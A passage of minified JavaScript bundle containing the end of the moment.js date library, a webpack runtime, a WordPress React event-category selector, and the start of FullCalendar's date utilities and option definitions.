e+(1===me(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",ft),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",yt);var On=Math.abs;function Nn(e,t,n,r){var a=Kt(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function An(e){return e<0?Math.floor(e):Math.ceil(e)}function In(e){return 4800*e/146097}function Wn(e){return 146097*e/4800}function Fn(e){return function(){return this.as(e)}}var zn=Fn("ms"),Un=Fn("s"),Vn=Fn("m"),Bn=Fn("h"),Gn=Fn("d"),Jn=Fn("w"),qn=Fn("M"),Zn=Fn("Q"),$n=Fn("y"),Kn=zn;function Xn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Qn=Xn("milliseconds"),er=Xn("seconds"),tr=Xn("minutes"),nr=Xn("hours"),rr=Xn("days"),ar=Xn("months"),ir=Xn("years");var sr=Math.round,or={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function dr(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}var lr=Math.abs;function ur(e){return(e>0)-(e<0)||+e}function cr(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,s,o,d=lr(this._milliseconds)/1e3,l=lr(this._days),u=lr(this._months),c=this.asSeconds();return c?(e=ce(d/60),t=ce(e/60),d%=60,e%=60,n=ce(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=ur(this._months)!==ur(c)?"-":"",s=ur(this._days)!==ur(c)?"-":"",o=ur(this._milliseconds)!==ur(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?s+l+"D":"")+(t||e||d?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(d?o+r+"S":"")):"P0D"}var mr=Wt.prototype;return mr.isValid=function(){return this._isValid},mr.abs=function(){var e=this._data;return this._milliseconds=On(this._milliseconds),this._days=On(this._days),this._months=On(this._months),e.milliseconds=On(e.milliseconds),e.seconds=On(e.seconds),e.minutes=On(e.minutes),e.hours=On(e.hours),e.months=On(e.months),e.years=On(e.years),this},mr.add=function(e,t){return Nn(this,e,t,1)},mr.subtract=function(e,t){return Nn(this,e,t,-1)},mr.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=W(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+In(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Wn(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},mr.asMilliseconds=zn,mr.asSeconds=Un,mr.asMinutes=Vn,mr.asHours=Bn,mr.asDays=Gn,mr.asWeeks=Jn,mr.asMonths=qn,mr.asQuarters=Zn,mr.asYears=$n,mr.valueOf=Kn,mr._bubble=function(){var e,t,n,r,a,i=this._milliseconds,s=this._days,o=this._months,d=this._data;return i>=0&&s>=0&&o>=0||i<=0&&s<=0&&o<=0||(i+=864e5*An(Wn(o)+s),s=0,o=0),d.milliseconds=i%1e3,e=ce(i/1e3),d.seconds=e%60,t=ce(e/60),d.minutes=t%60,n=ce(t/60),d.hours=n%24,s+=ce(n/24),o+=a=ce(In(s)),s-=An(Wn(a)),r=ce(o/12),o%=12,d.days=s,d.months=o,d.years=r,this},mr.clone=function(){return Kt(this)},mr.get=function(e){return e=W(e),this.isValid()?this[e+"s"]():NaN},mr.milliseconds=Qn,mr.seconds=er,mr.minutes=tr,mr.hours=nr,mr.days=rr,mr.weeks=function(){return ce(this.days()/7)},mr.months=ar,mr.years=ir,mr.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=or;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},or,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=function(e,t,n,r){var a=Kt(e).abs(),i=sr(a.as("s")),s=sr(a.as("m")),o=sr(a.as("h")),d=sr(a.as("d")),l=sr(a.as("M")),u=sr(a.as("w")),c=sr(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||s<=1&&["m"]||s<n.m&&["mm",s]||o<=1&&["h"]||o<n.h&&["hh",o]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,dr.apply(null,m)}(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)},mr.toISOString=cr,mr.toString=cr,mr.toJSON=cr,mr.locale=dn,mr.localeData=un,mr.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",cr),mr.lang=ln,O("X",0,0,"unix"),O("x",0,0,"valueOf"),de("x",ne),de("X",/[+-]?\d+(\.\d{1,3})?/),he("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),he("x",(function(e,t,n){n._d=new Date(me(e))})),a.version="2.30.1",t=Pt,a.fn=Hn,a.min=function(){return At("isBefore",[].slice.call(arguments,0))},a.max=function(){return At("isAfter",[].slice.call(arguments,0))},a.now=function(){return Date.now?Date.now():+new Date},a.utc=h,a.unix=function(e){return Pt(1e3*e)},a.months=function(e,t){return Rn(e,t,"months")},a.isDate=c,a.locale=ft,a.invalid=y,a.duration=Kt,a.isMoment=L,a.weekdays=function(e,t,n){return Pn(e,t,n,"weekdays")},a.parseZone=function(){return Pt.apply(null,arguments).parseZone()},a.localeData=yt,a.isDuration=Ft,a.monthsShort=function(e,t){return Rn(e,t,"monthsShort")},a.weekdaysMin=function(e,t,n){return Pn(e,t,n,"weekdaysMin")},a.defineLocale=pt,a.updateLocale=function(e,t){if(null!=t){var n,r,a=lt;null!=ut[e]&&null!=ut[e].parentLocale?ut[e].set(E(ut[e]._config,t)):(null!=(r=ht(e))&&(a=r._config),t=E(a,t),null==r&&(t.abbr=e),(n=new H(t)).parentLocale=ut[e],ut[e]=n),ft(e)}else null!=ut[e]&&(null!=ut[e].parentLocale?(ut[e]=ut[e].parentLocale,e===ft()&&ft(e)):null!=ut[e]&&delete ut[e]);return ut[e]},a.locales=function(){return w(ut)},a.weekdaysShort=function(e,t,n){return Pn(e,t,n,"weekdaysShort")},a.normalizeUnits=W,a.relativeTimeRounding=function(e){return void 0===e?sr:"function"==typeof e&&(sr=e,!0)},a.relativeTimeThreshold=function(e,t){return void 0!==or[e]&&(void 0===t?or[e]:(or[e]=t,"s"===e&&(or.ss=t-1),!0))},a.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},a.prototype=Hn,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var a=r.length-1;a>-1&&!e;)e=r[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e+"../"})(),(()=>{"use strict";const e=window.React;var t=n(381),r=n.n(t);const a=window.wp.element,i=n.p+"chunks/images/loader.gif",s=(0,a.createContext)(),o=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("select",{name:"select",onChange:r},(0,e.createElement)("option",{value:""}," ",i.select_cat_text),n.length>0&&n.map(((t,n)=>(0,e.createElement)("option",{value:t,key:n},t))))},d=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("div",{className:"cat-radio-btn-list"},(0,e.createElement)("h3",{className:"etn-cal-selected-date"},i.select_cat_text),(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:r}),(0,e.createElement)("label",{for:"catlists1"},i.select_cat_text," ")),n.length>0&&n.map(((t,n)=>(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:t,id:"catlist"+n,onChange:r}),(0,e.createElement)("label",{for:"catlist"+n},t)))))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function __(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;const _=window.ReactDOM;if(("undefined"!=typeof globalThis?globalThis:window).FullCalendarVDom={Component:e.Component,createElement:e.createElement,render:_.render,createRef:e.createRef,Fragment:e.Fragment,createContext:e.createContext,createPortal:_.createPortal,flushSync:function(e){e()},unmountComponentAtNode:_.unmountComponentAtNode},"undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var h=FullCalendarVDom.Component,f=FullCalendarVDom.createElement,p=(FullCalendarVDom.render,FullCalendarVDom.createRef),y=FullCalendarVDom.Fragment,g=FullCalendarVDom.createContext,v=FullCalendarVDom.createPortal,M=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function D(e){e.parentNode&&e.parentNode.removeChild(e)}function L(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(Y(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function Y(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var k=/(top|left|right|bottom|width|height)$/i;function w(e,t){for(var n in t)T(e,n,t[n])}function T(e,t,n){null==n?e.style[t]="":"number"==typeof n&&k.test(t)?e.style[t]=n+"px":e.style[t]=n}function S(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function b(e){return e.getRootNode?e.getRootNode():document}var E=0;function H(){return"fc-dom-"+(E+=1)}function x(e){e.preventDefault()}function C(e,t,n,r){var a=function(e,t){return function(n){var r=L(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var j=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function R(e){return c({onClick:e},P(e))}function P(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var O=0;function N(){return String(O+=1)}function A(){document.body.classList.add("fc-not-allowed")}function I(){document.body.classList.remove("fc-not-allowed")}function W(e,t,n){return n.func?n.func(e,t):(r=e[n.field],a=t[n.field],(r||a?null==a?-1:null==r?1:"string"==typeof r||"string"==typeof a?String(r).localeCompare(String(a)):r-a:0)*(n.order||1));var r,a}function F(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function z(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function U(e,t){return e-t}function V(e){return e%1==0}function B(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var G=["sun","mon","tue","wed","thu","fri","sat"];function J(e,t){var n=re(e);return n[2]+=7*t,ae(n)}function q(e,t){var n=re(e);return n[2]+=t,ae(n)}function Z(e,t){var n=re(e);return n[6]+=t,ae(n)}function $(e,t){return(t.valueOf()-e.valueOf())/864e5}function K(e,t){return se(e)===se(t)?Math.round($(e,t)):null}function X(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function Q(e,t,n,r){var a=ae([t,0,1+ee(t,n,r)]),i=X(e),s=Math.round($(a,i));return Math.floor(s/7)+1}function ee(e,t,n){var r=7+t-n;return-(7+ae([e,0,r]).getUTCDay()-t)%7+r-1}function te(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function ne(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function re(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ae(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ie(e){return!isNaN(e.valueOf())}function se(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function oe(e,t,n,r){return{instanceId:N(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var de=Object.prototype.hasOwnProperty;function le(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var s=e[i][r];if("object"==typeof s&&s)a.unshift(s);else if(void 0!==s){n[r]=s;break}}a.length&&(n[r]=le(a))}for(i=e.length-1;i>=0;i-=1){var o=e[i];for(var d in o)d in n||(n[d]=o[d])}return n}function ue(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function ce(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function me(e){for(var t={},n=0,r=e;n<r.length;n++)t[r[n]]=!0;return t}function _e(e){var t=[];for(var n in e)t.push(e[n]);return t}function he(e,t){if(e===t)return!0;for(var n in e)if(de.call(e,n)&&!(n in t))return!1;for(var n in t)if(de.call(t,n)&&e[n]!==t[n])return!1;return!0}function fe(e,t){var n=[];for(var r in e)de.call(e,r)&&(r in t||n.push(r));for(var r in t)de.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function pe(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e&&(a=e[r],i=t[r],s=n[r],a===i||!0===s||s&&s(a,i))))return!1;var a,i,s;for(var r in e)if(!(r in t))return!1;return!0}function ye(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,s=e.defs,o=e.instances;for(var d in o=ue(o,(function(e){return!s[e.defId].recurringDef})),s){var l=s[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=ge(l,u,t,r,a.recurringTypes);c<m.length;c++){var _=m[c],h=oe(d,{start:_,end:r.add(_,u)});o[h.instanceId]=h}}}return{defs:s,instances:o}}function ge(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(X)),i}var ve=["years","months","days","milliseconds"],Me=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function De(e,t){var n;return"string"==typeof e?function(e){var t=Me.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Le(e):"number"==typeof e?Le(((n={})[t||"milliseconds"]=e,n)):null}function Le(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ye(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function ke(e){return we(e)/864e5}function we(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function Te(e,t){for(var n=null,r=0;r<ve.length;r+=1){var a=ve[r];if(t[a]){var i=e[a]/t[a];if(!V(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Se(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function be(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",He(t,!0)))),r}function Ee(e){return e.toISOString().replace(/T.*$/,"")}function He(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+F(a,2)+":"+F(i,2):"GMT"+n+a+(i?":"+F(i,2):"")}function xe(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Ce(e,t,n){var r,a;return function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];if(r){if(!xe(r,i)){n&&n(a);var o=e.apply(this,i);t&&t(o,a)||(a=o)}}else a=e.apply(this,i);return r=i,a}}function je(e,t,n){var r,a,i=this;return function(s){if(r){if(!he(r,s)){n&&n(a);var o=e.call(i,s);t&&t(o,a)||(a=o)}}else a=e.call(i,s);return r=s,a}}var Re={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Pe={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Oe=/\s*([ap])\.?m\.?/i,Ne=/,/g,Ae=/\s+/g,Ie=/\u200e/g,We=/UTC|GMT/,Fe=function(){function e(e){var t={},n={},r=0;for(var a in e)a in Re?(n[a]=e[a],r=Math.max(Re[a],r)):(t[a]=e[a],a in Pe&&(r=Math.max(Pe[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Ce(ze)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a,i,s,o=this.standardDateProps,d=this.extendedSettings,l=(a=e.marker,i=t.marker,(s=n.calendarSystem).getMarkerYear(a)!==s.getMarkerYear(i)?5:s.getMarkerMonth(a)!==s.getMarkerMonth(i)?4:s.getMarkerDay(a)!==s.getMarkerDay(i)?2:se(a)!==se(i)?1:0);if(!l)return this.format(e,n);var u=l;!(u>1)||"numeric"!==o.year&&"2-digit"!==o.year||"numeric"!==o.month&&"2-digit"!==o.month||"numeric"!==o.day&&"2-digit"!==o.day||(u=1);var c=this.format(e,n),m=this.format(t,n);if(c===m)return c;var _=ze(function(e,t){var n={};for(var r in e)(!(r in Pe)||Pe[r]<=t)&&(n[r]=e[r]);return n}(o,u),d,n),h=_(e),f=_(t),p=function(e,t,n,r){for(var a=0;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var s=e.substr(0,i);a=i+t.length;for(var o=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(s===u&&o===c)return{before:s,after:o}}}return null}(c,h,m,f),y=d.separator||r||n.defaultSeparator||"";return p?p.before+h+y+f+p.after:c+y+m},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function ze(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return He(e.timeZoneOffset)}:0===r&&t.week?function(e){return r=n.computeWeekNumber(e.marker),a=n.weekText,i=n.weekTextLong,s=n.locale,o=t.week,d=[],"long"===o?d.push(i):"short"!==o&&"narrow"!==o||d.push(a),"long"!==o&&"short"!==o||d.push(" "),d.push(s.simpleNumberFormat.format(r)),"rtl"===s.options.direction&&d.reverse(),d.join("");var r,a,i,s,o,d}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit")),"long"===e.timeZoneName&&(e.timeZoneName="short"),t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var s=i.marker;return function(e,t,n,r,a){return e=e.replace(Ie,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;return e=e.replace(We,(function(){return n=!0,t})),n||(e+=" "+t),e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":He(t.timeZoneOffset))),r.omitCommas&&(e=e.replace(Ne,"").trim()),r.omitZeroMinute&&(e=e.replace(":00","")),!1===r.meridiem?e=e.replace(Oe,"").trim():"narrow"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Oe,(function(e){return e.toLocaleLowerCase()}))),e=(e=e.replace(Ae," ")).trim()}((r&&!s.getUTCMinutes()?r:a).format(s),i,e,t,n)}}(e,t,n)}function Ue(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function Ve(e,t,n,r){var a=Ue(e,n.calendarSystem);return{date:a,start:a,end:t?Ue(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var Be=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,Ve(e,t,n,r))},e}(),Ge=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(Ve(e,t,n,r))},e}();function Je(e){return"object"==typeof e&&e?new Fe(e):"string"==typeof e?new Be(e):"function"==typeof e?new Ge(e):null}var qe={navLinkDayClick:rt,navLinkWeekClick:rt,duration:De,bootstrapFontAwesome:rt,buttonIcons:rt,customButtons:rt,defaultAllDayEventDuration:De,defaultTimedEventDuration:De,nextDayThreshold:De,scrollTime:De,scrollTimeReset:Boolean,slotMinTime:De,slotMaxTime:De,dayPopoverFormat:Je,slotDuration:De,snapDuration:De,headerToolbar:rt,footerToolbar:rt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:Je,dayHeaderClassNames:rt,dayHeaderContent:rt,dayHeaderDidMount:rt,dayHeaderWillUnmount:rt,dayCellClassNames:rt,dayCellContent:rt,dayCellDidMount:rt,dayCellWillUnmount:rt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:rt,weekNumbers:Boolean,weekNumberClassNames:rt,weekNumberContent:rt,weekNumberDidMount:rt,weekNumberWillUnmount:rt,editable:Boolean,viewClassNames:rt,viewDidMount:rt,viewWillUnmount:rt,nowIndicator:Boolean,nowIndicatorClassNames:rt,nowIndicatorContent:rt,nowIndicatorDidMount:rt,nowIndicatorWillUnmount:rt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:rt,locale:rt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:rt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:rt,contentHeight:rt,direction:String,weekNumberFormat:Je,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:rt,initialDate:rt,now:rt,eventDataTransform:rt,stickyHeaderDates:rt,stickyFooterScrollbar:rt,viewHeight:rt,defaultAllDay:Boolean,eventSourceFailure:rt,eventSourceSuccess:rt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:rt,eventConstraint:rt,eventAllow:rt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:rt,eventContent:rt,eventDidMount:rt,eventWillUnmount:rt,selectConstraint:rt,selectOverlap:rt,selectAllow:rt,droppable:Boolean,unselectCancel:String,slotLabelFormat:rt,slotLaneClassNames:rt,slotLaneContent:rt,slotLaneDidMount:rt,slotLaneWillUnmount:rt,slotLabelClassNames:rt,slotLabelContent:rt,slotLabelDidMount:rt,slotLabelWillUnmount:rt,dayMaxEvents:rt,dayMaxEventRows:rt,dayMinWidth:Number,slotLabelInterval:De,allDayText:String,allDayClassNames:rt,allDayContent:rt,allDayDidMount:rt,allDayWillUnmount:rt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:Je,rerenderDelay:Number,moreLinkText:rt,moreLinkHint:rt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:rt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:De,hiddenDays:rt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:rt,visibleRange:rt,titleFormat:rt,eventInteractive:Boolean,noEventsText:String,viewHint:rt,navLinkHint:rt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:rt,moreLinkClassNames:rt,moreLinkContent:rt,moreLinkDidMount:rt,moreLinkWillUnmount:rt},Ze={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today 